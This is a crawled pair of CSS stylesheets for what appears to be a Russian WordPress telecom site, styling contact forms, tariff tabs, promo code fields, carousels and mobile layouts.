	border-radius:50%;
}
.contacts_info>div {
	margin-bottom: 45px;
    padding-left: 77px;
    position: relative;
	font-weight:300;
}
.contacts_info>div>span {display:block; font-weight:400; text-transform:uppercase; padding-bottom:7px;}
.page-template-page-contact .g-recaptcha>div, .page-template-page-contact .g-recaptcha>div iframe {width:100%!important;}

.page-template-page-contact section.contacts nf-cells>div:first-child input[name="fname"] {
    height: 40px;
    padding: 0 2% 0 17% !important;
	background: #fff url(../images/one_sprite.png) no-repeat 13px -217px;
}
.page-template-page-contact section.contacts nf-cells>div:first-child input[name="email"] {
    height: 40px;
    padding: 0 2% 0 17% !important;
	background: url(../images/one_sprite.png) no-repeat 13px -284px;
}
.page-template-page-contact section.contacts nf-cells>div:first-child input[name="phone"] {
    height: 40px;
    padding: 0 2% 0 17% !important;
	background: url(../images/one_sprite.png) no-repeat 13px -356px;
}
.page-template-page-contact nf-cells input[type="button"] {float:right; margin-top:35px;}
.contcats-lvl2 table tr td:first-child {font-family: 'Roboto', sans-serif; font-weight: 600;}
.page-template-page-contact .contcats-lvl2 {
    border-top: 1px solid #ccc;
    margin: 45px 0;
    padding-top: 55px;
}
.page-template-page-contact .contcats-lvl2 p {
    margin-bottom: 28px;
}

/* Landing page */
.tariffs {padding:45px 0 35px;}
.tariffs>div {max-width:70%; margin:0 auto;}
.tariffs_calculator>div {max-width:90%; margin:0 auto;}
.tariffs nav .nav.nav-tabs {margin:0;
	display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
	border-bottom: 2px solid #e1e1e1;
}
.tariffs nav #nav-tab .nav-link {font-size:1.5em;}
.tariffs nav .nav-tabs .nav-link {
	-webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
	background:none;
	position:relative;
	font-family: 'Roboto', sans-serif; font-weight: 600;
	color:#333333;
}
.tariffs nav .nav-tabs .nav-link.active, .tariffs nav .nav-tabs .nav-item {line-height:40px; color:rgba(51,51,51,.6)}
.tariffs nav .nav-tabs .nav-link.active, .tariffs nav .nav-tabs .nav-item.show {background:rgb(0, 160, 227); color:#fff; border-radius:0;}
.tariffs nav .nav-tabs .nav-link.active:after, .tariffs nav .nav-tabs .nav-item.show:after {
	background: rgb(0, 160, 227);
	bottom: -2px;
    content: "";
    height: 2px;
    left: 0;
    position: absolute;
    width: 100%;
}
.tariffs .tab-content .tab-pane {padding:45px 0; font-size:1.5em;}
.tariffs .tab-content .tab-pane p {line-height:20px;}
.tariffs .tab-content .tab-pane .tariff_price {color: #333; padding:15px 0 0;}
.tariffs .tab-content .tab-pane .tariff_price>span {position:relative; left:0; font-size: 1em; transition: 0s;}
.tariffs .tab-content .tab-pane .tariff_price i {font-family: 'Roboto', sans-serif; font-weight: 550; opacity: .6; font-style:normal; padding-left:10px;}
.tariffs .tab-content .tab-pane .tariff_price b {font-size:3.3em; font-family: 'Roboto', sans-serif; font-weight:550; color: rgb(0, 160, 227); opacity:1;}
.tariffs .tab-content .tab-pane .tariff_price .old_price b {color:#858585;}
.tariffs .tab-content .tab-pane .tariff_price .old_price {
	position: absolute;
    left: 0;
    font-size: .5em;
	display: inline-block;
		position: relative;
		width: auto;
		margin: 0 auto 30px;
}
.tariffs .tab-content .tab-pane .tariff_price .old_price:after {display:block; content:''; position:absolute; height:2px; background: rgb(0, 160, 227); width:100%; left:0; top:30%; margin-top:-1px;
-moz-transform: rotate(10deg); /* Для Firefox */
    -ms-transform: rotate(10deg); /* Для IE */
    -webkit-transform: rotate(10deg); /* Для Safari, Chrome, iOS */
    -o-transform: rotate(10deg); /* Для Opera */
    transform: rotate(10deg);
}
.tariffs .tab-content .tab-pane .tariff_item {margin:15px 0 25px 0;}
.tariffs .tab-content .tab-pane .tariff_item span.tariff_item__val_title {font-weight:550; font-size:.8em; opacity:.6; font-family: 'Roboto', sans-serif; display:block; padding-bottom:10px; margin-left:-15px;}
.tariffs .tab-content .tab-pane .tariff_item span.tariff_item__val_value {font-weight:550; font-size:1.5em; color: rgb(0, 160, 227);}
.tariffs .tab-pane.active {
	display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

/* .tariffs .tab-content .tab-pane .tariff_item label {margin:0; color:#333; opacity:.2; cursor:pointer;}
.tariffs .tab-content .tab-pane .tariff_item input[type="radio"] {display:none;}
.tariffs .tab-content .tab-pane .tariff_item input[type="radio"]:checked + label {opacity:1; color: rgb(0, 160, 227);} */

/* radio */
.tariffs .tab-content .tab-pane .tariff_item span.tariff_item__val_value.radio {margin:0 10px 10px; display:inline-block;}
.radio input {
	position: absolute;
	z-index: -1;
	opacity: 0;
	margin: 10px 0 0 7px;
}
.radio__text {
	position: relative;
	padding: 0 0 0 26px;
	cursor: pointer;
	color:#d6d6d6;
	line-height:60%;
}
.radio__text:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 22px;
	height: 22px;
	border: 1px solid #d6d6d6;
	border-radius: 50%;
	background: #FFF;
}
.radio__text:after {
	content: '';
	position: absolute;
	top: 3px;
	left: 3px;
	width: 16px;
	height: 16px;
	border-radius: 50%;
	background: rgb(0, 160, 227);
	box-sizing:unset;
	display:block;
	overflow:hidden;
	/* box-shadow: inset 0 1px 1px rgba(0,0,0,.5); */
	opacity: 0;
	transition: .2s;
}
.radio input:checked + .radio__text {color:rgb(0, 160, 227)}
.radio input:checked + .radio__text:after {
	opacity: 1;
}
.radio input:focus + .radio__text:before {
	/* box-shadow: 0 0 0 3px rgba(255,255,0,.7); */
}
/* end radio */

.tariffs .tab-pane>div {width:50%;}
.tariffs .tab-pane>div.all_sale_percaent {position:absolute; top:60px; left:0; right:0; margin:0 auto; text-align:center; color:rgb(0, 160, 227); font-size:.8em; font-weight:550; width:auto; text-decoration:underline;}
.tariffs .tab-pane>div.tab-pane_left {text-align:center;}
.tariffs .tab-pane>div.tab-pane_right {font-family: 'Roboto', sans-serif; font-size:.6em; color:#666; font-weight:400;}
.tariffs .tab-pane>div.tab-pane_right ul {padding:0;}
.tariffs .tab-pane>div.tab-pane_right ul li {line-height:150%; margin:7px 0;}
.tariffs .order {margin-top:30px;margin-bottom:30px; padding-left:15px;}
.tariffs .order a:hover {color:rgb(0, 160, 227); background:transparent; border:1px solid rgb(0, 160, 227); transition:.3s;}
.tariffs .order a {border-radius:23px; height:46px; padding:10px 25px; background:rgb(0, 160, 227); text-decoration:none; font-size:1.5em;  color:#fff; border:1px solid rgb(0, 160, 227); transition:.3s;}
.tariffs .promocode {margin:25px 0 35px; position:relative; line-height:100%;}
.tariffs .promocode input {display:inline-block;}
.tariffs .promocode input[type="text"] {font-family: 'Roboto', sans-serif; border-radius:23px; max-width:320px; width:100%; padding: 0 15px;}
.tariffs .promocode input[type="text"]:focus {border-color:rgb(0, 160, 227);}
.tariffs .promocode input[type="submit"] {font-family: 'Roboto', sans-serif; border-radius:50%; width:42px; height:42px; line-height:40px; margin-left:-50px; margin-top: 0; background:rgb(0, 160, 227); font-size:20px; color:#fff; outline:none!important; box-sizing:border-box; font-weight:300;}
.tariffs .promocode input[type="submit"]:hover {box-shadow:inset 0 0 15px rgba(0,0,0,.3); text-shadow:0 0 15px rgba(0,0,0,.3);}
.promocode_compil {
	width:42px; height:42px; line-height:42px; margin-left:-48px;
	box-shadow:none!important; text-shadow:none!important;
    animation:rotate 1s infinite; animation-timing-function: ease-in;
}
@keyframes rotate{
	from {
		-moz-transform: rotate(0deg); /* Для Firefox */
		-ms-transform: rotate(0deg); /* Для IE */
		-webkit-transform: rotate(0deg); /* Для Safari, Chrome, iOS */
		-o-transform: rotate(0deg); /* Для Opera */
		transform: rotate(0deg);
	}
	to { 
		-moz-transform: rotate(360deg); /* Для Firefox */
		-ms-transform: rotate(360deg); /* Для IE */
		-webkit-transform: rotate(360deg); /* Для Safari, Chrome, iOS */
		-o-transform: rotate(360deg); /* Для Opera */
		transform: rotate(360deg);
	}
}
.tariffs .promocode .promocode_status {position:absolute; left:0; font-family: 'Roboto', sans-serif; font-size:.9em; width:100%; padding-top:.5em; letter-spacing:-1px;}
.tariffs .promocode .promocode_status .promocode_status_work {color:rgb(0, 160, 227);}
.tariffs .promocode .promocode_status .promocode_status_false {color:red;}
.tariffs .promocode .promocode_status .promocode_status_true {color:rgb(0, 160, 227);}
.orderlanding-tariff, .orderlanding-promocode, .orderlanding-attr {display:none;}
.landing_advantages {padding:0 0 75px;}
.container .landing_advantages {padding:25px 0; margin:15px 0;}
.landing_advantages .section_title {padding-bottom:25px;}
.landing_advantages .landing_advantages__item {text-align:center;}
.landing_advantages .landing_advantages__item span.landing_advantages__item_title {display:block; font-weight:400; opacity:.7; max-width:75%; margin:15px auto 0;}
.landing_products {padding:0 0 55px;}
.landing_products .section_title {margin-bottom:65px;}
.landing_products_carousel .owl-item a {display:block; text-align:center; font-family: 'Roboto', sans-serif; text-decoration:none;}
.landing_products_carousel .owl-item a span.landing_products_carousel__title {display:block; margin:25px 0 10px; font-size:1.1em;}
.landing_products_carousel .owl-item a span.landing_products_carousel__price {display:block; font-weight:600; font-size:1.6em; padding:0 0 10px;}
.landing_products_carousel .owl-nav {display:none;}
.landing_products_carousel .owl-dots {
	margin:25px 0;
	display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
	-ms-flex-align: center !important;
    align-items: center !important;
	-ms-flex-pack: distribute !important;
    justify-content: center !important;
}
.landing_products_carousel .owl-dots .owl-dot {margin:0 5px;}
.landing_products_carousel .owl-dots .owl-dot span {width:10px; height:10px; border-radius:50%; background:#e1e1e1; display:block;}
.landing_products_carousel .owl-dots .owl-dot.active span {background:rgb(0, 160, 227);}
.landing_content {background:#f9f9f9; padding:35px 0;}
.landing_content p, .landing_content ul, .landing_content table {font-weight:400; line-height:150%;}
.projects .owl-carousel .title3 {font-family: 'Roboto', sans-serif; font-weight: 600;}
.landing_done_solutions {margin:55px 0;}
.landing_done_solutions .section_title {margin-bottom:55px;}

/* content */
.tarif-tarif {display:none;}
.alignwide .wp-block-media-text__content {padding:0 0 0 5%;}
.alignwide.has-media-on-the-right .wp-block-media-text__content {padding:0 5% 0 0;}
.single-post article {margin:0 0 35px !important;}
.single-post article p {margin:0 0 10px !important;}
.single-post article ol, article ul {margin:0 0 10px !important;}
.single-post article ol li, .single-post article ul li, .single-post .single-content ul li {line-height:150%; padding:5px 0 5px 10px; margin-left:25px; list-style-position: outside; }
.single-post article h2, article h3, article h4, article h5, article h6 {padding:10px 0 10px 0; font-weight:550;}
.single-post article h2 {font-size:1.8em;}
.single-post article h3 {font-size:1.7em;}
.single-post article h4 {font-size:1.6em;}
.single-post article h5 {font-size:1.5em;}
.single-post article h6 {font-size:1.4em;}
.single-post article figure.wp-block-image img {max-width:800px;}
.single-post article li figure.wp-block-image img {margin-top:15px;}
.single-post article .section_title {margin-top:30px;}
.single-post .table_column tr td {vertical-align:top;}
.single-post .table_column tr:nth-child(odd) td {font-weight:550; font-size: 20px; position:relative; padding:30px 0 30px;}
.single-post .table_column tr:nth-child(odd) td:after {
    background: rgba(0, 160, 227, 1);
    bottom: 15px;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 100px;
}
.single-post .table_column tr:nth-child(even) td {padding-right:100px;}
.single-post article .h2 {font-size:2.5em;}
.single-post article .h3 {font-size:1.7em;}
.single-post article .h4 {font-size:1.6em;}
.single-post article .h5 {font-size:1.5em;}
.single-post article .h6 {font-size:1.4em;}

/* Post attach */
.post_attach_tariff {margin:55px 0;}
.post_attach_tariff>div {
	/* padding: 35px 25px 25px; */
	padding:0 15px;
}
.post_attach_tariff div.post_attach_tariff__wrapper {
	background: #fff;
    margin-top: -10px;
    box-shadow: 1px 1px 50px rgba(0,0,0,.2);
    text-align: center;
    transition: .3s;
}
.post_attach_tariff div.post_attach_tariff__wrapper>div {
    background: rgba(0, 160, 227, 1);
	color:#fff;
	padding: 25px 15px;
}
.post_attach_tariff div.post_attach_tariff__wrapper>div>div {
	font-family: 'Roboto', sans-serif;
    font-weight: bold;
    text-transform: uppercase;
	font-size: 1.5em;
}
.post_attach_tariff div.post_attach_tariff__wrapper>div>span {
	font-family: 'Roboto', sans-serif;
    font-weight: bold;
	font-size:2em;
	display:block;
	padding:.8em 0;
}

.post_attach_tariff div.post_attach_tariff__wrapper>div .btn2 {
	color:rgba(0, 160, 227);
	width:auto;
	height: 36px;
    line-height: 36px;
	font-size:.85em;
	padding:0 15px;
}
.post_attach_tariff div.post_attach_tariff__wrapper>div .btn2:hover {
	background:#fff;
	/* box-shadow:inset 0 5px 5px rgba(0, 160, 227, .4), inset 0 -5px 5px rgba(0, 160, 227, .4); */
	box-shadow:0 0 15px rgba(0,0,0,.5)!important; text-shadow:0 0 5px rgba(0,0,0,.05);
}
.post_attach_tariff div.post_attach_tariff__wrapper ul {display:block; padding:0; margin:0; list-style-type:none; overflow:hidden;}
.post_attach_tariff div.post_attach_tariff__wrapper ul li.tariff_attr_style_2 {font-weight:600;}
.post_attach_tariff div.post_attach_tariff__wrapper ul li {
	display:block; list-style-type:none; padding:7px 15px; text-align:center; margin:0;
	border-bottom:1px solid rgba(0,0,0,.2);
}
.post_attach_tariff div.post_attach_tariff__wrapper ul li:last-child {border:none;}
.post_attach_tariff .more_button__wrapper {display:block; text-align:center; padding-top:10px; text-decoration:none;}
.post_attach_tariff .more_button__wrapper:hover {text-decoration:underline;}

.nf-form-content .nf-error-wrap {z-index:100; bottom:unset;}
	.nf-form-content .nf-error-wrap .nf-error-msg {background:#ccc; padding:7px; border-radius:4px; margin-bottom:-15px; white-space: nowrap;}
	.nf-form-content .nf-error-wrap .nf-error-msg:after {
		content: ''; 
		position: absolute; /* Абсолютное позиционирование */
		left: 10px; top: -10px; /* Положение треугольника */
		border: 5px solid transparent;	border-bottom: 5px solid #ccc;
	   }
	.nf-form-content .nf-error-wrap .nf-error-msg {line-height:125%;}


--- FILE ---
content_type: text/css
request_url: https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/mobile.css?ver=6.4.7
body_size: 6470
content:
@import url('https://fonts.googleapis.com/css?family=Roboto&subset=latin,cyrillic,latin-ext');

@media (min-width:993px) {
	.show-mobile {display:none !important;}
}

@media (min-width:1200px) and (max-width:1365px) {
	footer .right_text {max-width:25%;}
}

@media (min-width:993px) and (max-width:1365px) {
	.footer .lvl2>div>div:last-child {margin:0 auto;}
	/* 8,333333 */
	.row {margin:0!important;}
	.container {max-width:100%;}
	.wrapper .container {padding:0 15px!important;}
	.social {padding:0 15px;}
	.header.top>.container>.row>div:nth-child(2), .header.top>.container>.row>div:nth-child(3) {
	-ms-flex: 0 0 16.666666%;
    flex: 0 0 16.666666%;
    max-width: 16.666666%;
	}
	.header.top>.container>.row>div:nth-child(4) {
	-ms-flex: 0 0 24.999999%;
    flex: 0 0 24.999999%;
    max-width: 24.999999%;
	}
	nav ul#menu-top-menu>li, nav ul#menu-top-menu-1>li, nav ul#menu-top-menu-2>li {
		display: inline-block;
		padding: 0 15px!important;
		position: relative;
		vertical-align: top;
	}
	.lvl2>div>div:last-child {margin-right:15px;}
	.carousel-item {background-size:cover !important;}
	.carousel-control-prev {left:0; background:#fff;}
	.carousel-control-next {right:0; background:#fff;}
	.carousel-control-prev, .carousel-control-next {margin-top:-20px;}
	#main_slider .container {padding-left:60px !important; padding-top:50px!important}
	.advantage_item {
	-ms-flex: 0 0 24.999999%;
    flex: 0 0 24.999999%;
    max-width: 24.999999%;
	}
	.slick-slide.slick-current {opacity:1;}
	/* .fix-header>div>div>div.search-form_wrapper {
	-ms-flex: 0 0 33.333332%;
    flex: 0 0 33.333332%;
    max-width: 33.333332%;
	} */
	.fix-header>div>div>div:nth-child(3), .fix-header>div>div>div:nth-child(4), .mob-nav-btn:after {display:none;}
	footer>div>div>div:nth-child(2), footer>div>div>div:nth-child(3) {
		-ms-flex: 0 0 24.999999%;
    flex: 0 0 24.999999%;
    max-width: 24.999999%;
	}
	footer .social>span:first-child {display:block;}
}

@media screen and (max-width:992px) {
	section.services .services_item>div.services_item_style_2 a {width:auto; display:inline-block; float:none; clear:both; margin:0 auto;}
	section.services .services_item>div.services_item_style_2 a:after {display:none;}
	section.services .services_item>div.services_item_style_2 a:hover {background:#fff; color:rgba(0, 160, 227, 1); border-color:rgba(0, 160, 227, 1)}
	.tariffs .order a {line-height:110%;}
	.mob-nav-btn {line-height:105%;}
	.product_cats {margin-bottom:0;}
	.product_cats .owl-dots {text-align:center; margin-top:35px;}
	.product_cats .owl-dots .owl-dot {
		border: 1px solid rgb(0, 160, 227);
		width: 25px;
		height: 25px;
		border-radius: 50%;
		margin: 0 10px;
		display:inline-block;
	}
	.product_cats .owl-dots .owl-dot.active {
		background:rgb(0, 160, 227);
	}
	button.close {font-size:4em; top:-12px; right:0; font-weight:300;}
	.open-toogle, .open-toogle2 {
		display: block;
		width:100%;
		margin-bottom: 20px;
		cursor: pointer;
		background: rgba(0, 160, 227, 1);
		text-transform: uppercase;
		color: #fff;
		text-decoration: none;
		text-align: center;
		height: 40px;
		line-height: 40px;
	}
	.fix-header.yes-fixed ~ .wrapper {margin-top:65px;}
	.tax-product_cat ul.products li.product, .archive ul.products li.product {height:auto; margin-top:5px;}
	
	div.menu-header {display:none; width:100%;}
	.result_search {display:none !important;}
	body {overflow-x: hidden !important;}
	.container {padding:0 15px!important; box-sizing:border-box;}
	#main_slider .container {padding-left:60px !important; padding-top:50px!important}
	.show-desktop {display:none !important;}
	header .col-xl-2.right_text {padding-right:15px;}
	header .logo_slogan img {max-width:100%; height:auto; margin-top:-15px;}
	.header_mobile_info a {margin:10px 0; font-size:.9em; font-family: 'Roboto', sans-serif;}
	header>.container>.row {padding:5px 0;}
	.mob-nav-btn_wrapper {width:calc(100% + 30px); margin:0 -15px;}
	.header .lvl3 input[type="text"] {margin-top:0;}
	.carousel-item {background-size:cover !important;}
	.carousel-control-prev {left:0; background:#fff;}
	.carousel-control-next {right:0; background:#fff;}
	.carousel-control-prev, .carousel-control-next {margin-top:-20px;}
	.advantage_item {margin:15px 0;}
	.slider-partners_item.slick-current {opacity:1;}
	.map, section.map #map {width:100% !important;}
	section.map #map {height:350px !important;}
	.social a {-webkit-transform: scale(1.3); transform: scale(1.3);}
	header .social a {-webkit-transform: scale(1.1); transform: scale(1.1);}
	.fix-header .toogle_menu_wrapper.open {left:0;}
	.fix-header .toogle_menu_wrapper.open .menu-header>ul#menu-top-menu-1 {display:block;}
	.fix-header .toogle_menu_wrapper.open div.menu-header {display:block;}
	.fix-header .toogle_menu_wrapper.open div.menu-header ul {}
	/* .mob_nav__toggle_menu__wrapper {position:relative;} */
	.header_mobile_info a.link-phone {margin-right:50px;}
	.fix-header.no-fixed {display:block !important; position:relative!important; top:unset!important; left:unset!important; right:unset!important; border-top: 1px solid #e5e5e5;}
	.fix-header.no-fixed .container .search-form_wrapper {padding:14px;}
	.fix-header>div>div>div:nth-child(3), .fix-header>div>div>div:nth-child(4) {display:none;}
	.fix-header>div>div>div:last-child .btn {width:100%;}
	.fix-header .mob-nav-btn:before {left:10%;}
	.advantages_count_style_1 .advantages_count_item {text-align:left;}
	.advantages_count_style_1 .advantages_count_item__info {margin-left:20px;}
	section.advantages_count {padding:10px 15px;}
	.columns-2 ul.products li.product {
		margin: 0;
		width: 33% !important;
		float: none!important;
		display: inline-block!important;
	}
	.product-category>a>span:first-child {width:100%; margin:0;}
	.product-category>a>span:first-child img {width:90%;}
	.product-category>a>span:last-child {
		width: 100%;
		text-align: left;
	}
	.last_post_item div span.mobile_thumb {float:left; max-width:20%; margin-right:5%;}
	.last_post_item p {float:none; display:block; clear:both;}
	footer .link-email {margin:0 15% 7px 0;}
	footer .social {text-align:center;}
	footer .social>span:first-child {padding-bottom:7px; display:block;}
	footer .social a {margin:0 5px;}
	.footer_mobile_info {text-align:center;}
	.logo_footer img {
		max-width: 80%;
		height: auto;
		margin-top: -15px;
	}
	.fix-header .container .search-form_wrapper {padding:15px;}
	
	.tax-product_cat ul.products, .archive ul.products {text-align:left!important;}
	.tax-product_cat ul.products li.product, .archive ul.products li.product {width:49%!important; display:inline-block; margin:5px 0 0 0; vertical-align:top;}
	.tax-product_cat ul.products li.product .thumb img, .archive ul.products li.product .thumb img {width:100%; height:auto;}
	.tax-product_cat ul.products li.product .item-more, .archive ul.products li.product .item-more {display:block;}
	
	.open-toogle2 {color:#fff!important;margin-bottom:25px;}
	.berocket_aapf_widget input[type="checkbox"] + label:before {transform:scale(1.3);-webkit-transform:scale(1.3);}
	.berocket_aapf_widget .berocket_label_widgets {font-size:1.1em;}
	ul.berocket_aapf_widget li {margin:0px 0;}
	ul.berocket_aapf_widget li > span {padding:10px 0;}
	.berocket_filter_slider.ui-widget-content .ui-slider-handle, .berocket_filter_price_slider.ui-widget-content .ui-slider-handle {width:15px; height:15px; margin: -11px 0 0 -3px;}
	#berocket_aapf_widget-3 {border-top: 1px solid #ccc!important;}
	.pull-left.topTabs {white-space: nowrap; overflow-x:scroll; padding-bottom:10px; position:relative; max-width:100%;}
	#singleProductTabs {white-space: nowrap; overflow-x:scroll; max-width:100%; margin-top:15px !important;}
	.card-top {padding:0;}
	.detail-product .characteristics>div .col1 {text-overflow: ellipsis; overflow: hidden;}
	#more_attr {margin-bottom:25px;}
	.card-info, .pay-delivery {display:inline-block; width:48%; max-width:300px; vertical-align:middle;}
	.card-info {margin-right:3%;}
	.page-template-page-contact #map {max-height:100%; height:100%!important; }
	#nf-form-5-cont {width:100%!important; display:block!important;}
	.single-content ul li {line-height:125%; margin:5px 0;}
	.post_attach_tariff .more_button__wrapper {margin-bottom:35px;}
	.advantages_count>div>div.row.align-items-center>div {
	-ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
	}
	section.services .services_item>div.services_item_style_1, section.services .services_item>div.services_item_style_2, section.services .services_item>div.services_item_style_2 .services_item_desc, section.services .services_item>div.services_item_style_1 .services_item_desc {min-height:0!important;}
	section.services .services_item>div.services_item_style_2 {
		background: #fff;
		padding: 35px 25px 25px;
		margin-top: -10px;
		box-shadow: 1px 1px 50px rgba(0,0,0,.2);
		border-top: 3px solid rgba(0, 160, 227, .7);
		text-align: center;
		min-height: 275px;
		transition: .3s;
	}
	section.services .services_item>div.services_item_style_2 {padding: 35px 25px 25px; margin-bottom: 45px;}
	section.services .services_item>div.services_item_style_2 {background:#fff; padding:35px 25px 25px; margin-top:-10px; box-shadow: 1px 1px 50px rgba(0,0,0,.2); border-top:3px solid rgba(0, 160, 227, .7); text-align:center; min-height:275px; transition:.3s;}
	section.services .services_item>div.services_item_style_2:hover {border-top:3px solid rgba(0, 160, 227, 1); box-shadow: 1px 1px 50px rgba(0,0,0,.3); transition:.3s;}
	section.services .services_item>div.services_item_style_2 .services_item_heading {font-family: 'Roboto', sans-serif; font-weight: bold; text-transform:uppercase; color:rgba(0, 160, 227); font-size:1.2em;}
	section.services .services_item>div.services_item_style_2 .services_item_desc {padding:25px 0; line-height:150%; min-height:146px;}
	section.services .services_item>div.services_item_style_2 a {
	cursor: pointer;
    margin-right: 12px;
    margin-bottom: 0px !important;
    background: rgba(0, 160, 227, 1);
    border: 1px solid rgba(0, 160, 227, 1);
    border-radius: 3px;
    color: #fff;
    display: inline-block;
    font-family: 'Roboto', sans-serif;
	font-weight:bold;
    height: 37px;
    letter-spacing: .7px;
    line-height: 37px;
    padding: 0;
    position: relative;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    transition: .4s;
    width: 196px;
	}
	section.services .services_item>div.services_item_style_2 a {margin-top:10px; font-weight:600;}
	section.services .services_item>div.services_item_style_2 .btn, section.services .services_item>div.services_item_style_2 a {margin:10px 0 0 0;}
	.tariffs nav .nav-tabs .nav-link.active, .tariffs nav .nav-tabs .nav-item.show {background:none; color:rgb(0, 160, 227); border-radius:0;}
	.tariffs nav .nav-tabs .nav-link.active, .tariffs nav {max-width:100%;}
	.fix-header>div>div>div:last-child .btn {font-size:.8em;}
	section.services .services_item>div.services_item_style_1, section.services .services_item>div.services_item_style_2 {margin-bottom:45px;}
	.services_tabs .carousel-control-prev, .services_tabs .carousel-control-next {display:none !important;}
	.tariffs .promocode .promocode_status {bottom:-25px;}
	.nf-form-content .nf-error-wrap {z-index:100; bottom:unset;}
	.nf-form-content .nf-error-wrap .nf-error-msg {background:#ccc; padding:7px; border-radius:4px; margin-bottom:-15px; white-space: nowrap;}
	.nf-form-content .nf-error-wrap .nf-error-msg:after {
		content: ''; 
		position: absolute; /* Абсолютное позиционирование */
		left: 10px; top: -10px; /* Положение треугольника */
		border: 5px solid transparent;	border-bottom: 5px solid #ccc;
	   }
	.nf-form-content .nf-error-wrap .nf-error-msg {line-height:125%;}
	.tariffs .tab-pane>div.all_sale_percaent {display:block; position:relative; top:unset;}
}

@media screen and (max-width:768px) {
	.tariffs .tab-content .tab-pane .tariff_item span.tariff_item__val_value {font-size:1.2em;}
	.nf-error-msg {padding:0 15px;}
	.advantages_count_item__info>span:nth-child(2) {line-height:110%;}
	.tax-product_cat ul.products li.product .thumb, .archive ul.products li.product .thumb {max-height:100px;}
	.tariffs>div, .tariffs_calculator>div {max-width:100%; margin:0 auto;}
	.tariffs_calculator {margin-left:-15px;margin-right:-15px; width:calc(100% + 30px);}
	.columns-2 ul.products li.product {
		margin: 0;
		width: 49% !important;
		float: none!important;
		display: inline-block!important;
	}
	.services_tabs .carousel-control-prev, .services_tabs .carousel-control-next {
		display:block !important;
		border:none;
		background:none;
	}
	.services_tabs .carousel-control-prev span {background: url(../images/one_sprite.png)!important; background-position: -235px 0 !important;}
	.services_tabs .carousel-control-next span {background: url(../images/one_sprite.png)!important; background-position: -248px 0 !important;}
	.about_company>div>div>div:first-child a, .news_and_action_more {
	cursor: pointer;
    margin-right: 12px;
    margin-bottom: 0px !important;
    background: rgba(0, 160, 227, 1);
    border: 1px solid rgba(0, 160, 227, 1);
    border-radius: 3px;
    color: #fff;
    display: inline-block;
    font-family: 'Roboto', sans-serif;
	font-weight:bold;
    height: 37px;
    letter-spacing: .7px;
    line-height: 37px;
    padding: 0;
    position: relative;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    transition: .4s;
	margin:25px auto 0;
	display:block;
	}
	.about_company>div>div>div:first-child a {max-width:196px;}
	.news_and_action_more {max-width:max-content; padding:0 15px;}
	.about_company>div>div>div:first-child a:hover, .news_and_action_more:hover {background:#fff; color:rgba(0, 160, 227, 1); border-color:rgba(0, 160, 227, 1);}
	.news_and_action>a .last_post_item_more {border-bottom:1px solid #666; display:block; padding-bottom:15px;}
	.news_and_action>a:last-child .last_post_item_more {border:none; padding:0;}
	.page-template-page-contact #map {max-height:250px; height:250px!important; }
	.card-info, .pay-delivery {display:inline-block; width:48%; vertical-align:middle;}
	.card-info {margin-right:3%;}
	.woocommerce-product-gallery {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}
	.logo_footer img {
		max-width: 50%;
		height: auto;
		margin-top: -15px;
	}
	.product-category>a>span:first-child img {width:100%;}
	.product-category>a>span:first-child {
		width: 28.5%;
		margin-right: 4%;
	}
	.product-category>a>span:last-child {
		width: 66%;
		text-align: left;
	}
	.carousel-item {min-height:5px;}
	#main_slider .carousel-item .container {padding:25px 0!important; background-color:rgba(0,0,0,.3); min-height:361px;}
	#main_slider .container {color:#fff !important;}
	#main_slider .container .title1 {font-size:1em; margin:15px 40px 0;}
	#main_slider .container .title2 {font-size:1.8em; margin:15px 40px; line-height:125%;}
	#main_slider .container p {padding:0 45px!important; margin:0!important; max-width:100%;}
	#main_slider .carousel-inner .container>.in-row {text-align:center;margin:20px 0 0;}
	#main_slider .carousel-inner .container>.in-row a {margin:0;}
	/* section.services .services_item>div.services_item_style_2 {padding:0; margin:0 0 25px 0;} */
	section.services .services_form {padding: 35px 0 35px;}
	.services_form .btn {margin:0; margin-top:15px;}
	.services_form .popbutton_wrapper {text-align:left!important;}
	.map {height:auto;}
	.map #map {max-height:200px;}
	.map .block {position:relative; right:unset; left:unset; top:unset; bottom:unset; box-shadow:none; padding:15px;}
	section.map .block .title5 {margin-bottom:30px;}
	section.map .block .title5:after {bottom:-10px;}
	.map .block ul span {display:block;}
	.fix-header.no-fixed {display:block !important; position:relative!important; top:unset!important; left:unset!important; right:unset!important; border-top: 1px solid #e5e5e5;}
	.fix-header.no-fixed .container .search-form_wrapper {padding:14px;}
	
	.services_tabs .nav-pills {overflow-y:scroll; overflow-x:auto; display:block; white-space: nowrap;}
	.services_tabs .nav-pills .nav-link {display:inline-block; background:none;}
	.nav-pills .nav-link:first-child:after, .nav-pills .nav-link.active:before, .nav-pills .show > .nav-link:before, .nav-pills .nav-link.active:after, .nav-pills .show > .nav-link:after {display:none;}
	.nav-pills .nav-link.active, .nav-pills .show>.nav-link {background:rgba(0, 160, 227,1)}
	
	.fix-header .mob-nav-btn:before {left:12%}
	.fix-header>div>div>div:nth-child(3), .fix-header>div>div>div:nth-child(4), .fix-header>div>div>div:last-child {display:none;}
	.fix-header .container .search-form_wrapper {padding:15px;}
	.header_mobile_info a.link-phone {margin-right:40px;}
	header .logo_slogan>div:first-child {width:50%;}
	header .logo_slogan>div:last-child {font-size:.8em; line-height:100%; width:35%; margin-left:15%;}
	header>.container>.row {padding:20px 0 5px;}
	.fix-header>div>div>div:last-child {display:block;}
	section.services .services_item>div.services_item_style_1, section.services .services_item>div.services_item_style_2 {padding: 25px 10px;}
	section.services .services_item>div.services_item_style_1 .btn, section.services .services_item>div.services_item_style_2 a {width:100%;}
	section.services .services_item>div.services_item_style_2 a {width:auto; display:inline-block; float:none; clear:both; margin:0 auto; max-width:196px; width:196px;}
	.advantages_count_style_1 .advantages_count_item {text-align:left;}
